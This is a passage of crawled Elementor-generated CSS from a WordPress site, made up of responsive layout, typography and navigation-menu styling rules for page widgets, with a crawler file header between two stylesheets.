--e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-9040ad7{padding:30px 20px 30px 20px;}.elementor-109 .elementor-element.elementor-element-895eeca.elementor-column{width:100%;max-width:100%;}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-0d0b405 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-8bc8ee7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-109 .elementor-element.elementor-element-ea0ab03{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-ea0ab03 .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-492b6b2{width:100%;max-width:100%;font-size:16px;}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-87da2c4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-87da2c4 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-a7fd78c.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-a7fd78c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-bd1b769.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-bd1b769 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-109 .elementor-element.elementor-element-1b72eb9{text-align:left;}.elementor-109 .elementor-element.elementor-element-1b72eb9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-7d35a66.elementor-column{width:100%;}.elementor-109 .elementor-element.elementor-element-7d35a66 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-405c636{--icon-box-icon-margin:0px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon{font-size:107px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-title a{font-size:22px;line-height:29px;}.elementor-109 .elementor-element.elementor-element-405c636 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-c2b8c3f.elementor-column{width:100%;}.elementor-109 .elementor-element.elementor-element-c2b8c3f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-2ca3595{--icon-box-icon-margin:0px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon{font-size:107px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-title a{font-size:22px;line-height:29px;}.elementor-109 .elementor-element.elementor-element-2ca3595 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-7c318f2.elementor-column{width:100%;}.elementor-109 .elementor-element.elementor-element-7c318f2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-63d01e6{--icon-box-icon-margin:0px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon{font-size:107px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-title a{font-size:22px;line-height:29px;}.elementor-109 .elementor-element.elementor-element-63d01e6 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-0e09fe9{padding:30px 20px 30px 20px;}.elementor-109 .elementor-element.elementor-element-4efe65e.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-4efe65e > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-109 .elementor-element.elementor-element-80fc767.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-b4ad10d{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-b4ad10d .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-109 .elementor-element.elementor-element-0be701f{width:100%;max-width:100%;font-size:16px;}.elementor-109 .elementor-element.elementor-element-5e5ee4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-f0062f9{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-f0062f9 .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-nav > ul li{font-size:18px;line-height:25px;}.elementor-109 .elementor-element.elementor-element-343086f .eael-advance-tabs .eael-tabs-content > div{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-08f0175{padding:30px 20px 30px 20px;}.elementor-109 .elementor-element.elementor-element-3e9d4bc.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-3e9d4bc > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-109 .elementor-element.elementor-element-cfa2da0.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-6c1834a{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-6c1834a .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-109 .elementor-element.elementor-element-f1da8ca{width:100%;max-width:100%;font-size:16px;}.elementor-109 .elementor-element.elementor-element-b378064 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-b378064 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-f1e83fd{padding:30px 20px 30px 20px;}.elementor-109 .elementor-element.elementor-element-0f4c299.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-b5825b8{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-b5825b8 .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-109 .elementor-element.elementor-element-9a2e4ec{width:100%;max-width:100%;font-size:16px;}.elementor-109 .elementor-element.elementor-element-eb0e227 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-eb0e227 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-109 .elementor-element.elementor-element-bc7ee3a.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-bc7ee3a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-109 .elementor-element.elementor-element-1e4523c.elementor-column{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-1e4523c > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-109 .elementor-element.elementor-element-adfccc4 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-adfccc4{text-align:left;}.elementor-109 .elementor-element.elementor-element-adfccc4 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-669f08c{width:100%;max-width:100%;text-align:left;}.elementor-widget-jet-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow.prev-arrow{bottom:-1%;top:auto;right:25%;left:auto;}.elementor-109 .elementor-element.elementor-element-2241e2e .jet-carousel .jet-arrow.next-arrow{bottom:-1%;top:auto;right:14%;left:auto;}.elementor-109 .elementor-element.elementor-element-8e4a5ee{padding:30px 20px 30px 20px;}.elementor-109 .elementor-element.elementor-element-6643ed4{width:100%;max-width:100%;}.elementor-109 .elementor-element.elementor-element-6643ed4 .elementor-heading-title{font-size:28px;line-height:35px;}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-2faa499 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-d9928b3 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-b70929d .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-6bd492f .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-109 .elementor-element.elementor-element-ca8d38b{padding:0px 20px 0px 20px;}.elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title, .elementor-109 .elementor-element.elementor-element-c517702 .elementor-icon-box-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-109 .elementor-element.elementor-element-7ba5e29 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-7ba5e29 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-95.css?ver=1764260617
body_size: 1657
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-0d27fc9:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-0d27fc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-0d27fc9 > .elementor-container{max-width:1260px;min-height:114px;}.elementor-95 .elementor-element.elementor-element-0d27fc9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-95 .elementor-element.elementor-element-0d27fc9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-95 .elementor-element.elementor-element-0d27fc9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-95 .elementor-element.elementor-element-0d27fc9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-95 .elementor-element.elementor-element-0d27fc9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-95 .elementor-element.elementor-element-0d27fc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:99;}.elementor-95 .elementor-element.elementor-element-0d27fc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-bfbe415.elementor-column{width:270px;align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-95 .elementor-element.elementor-element-c8bf90f{text-align:left;}.elementor-95 .elementor-element.elementor-element-c8bf90f img{width:234px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-95 .elementor-element.elementor-element-3e4a629.elementor-column{width:990px;align-self:inherit;cursor:default;}.elementor-widget-ekit-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-ekit-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-95 .elementor-element.elementor-element-74edecd{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;color:var( --e-global-color-text );padding:0px 15px 0px 15px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger{float:right;}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-95 .elementor-element.elementor-element-74edecd .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a, .elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a:hover,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a:focus,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-menu-toggle:hover,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a:hover,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a:focus,
					.elementor-95 .elementor-element.elementor-element-ffd7489 .elementor-nav-menu--dropdown a.elementor-item-active,
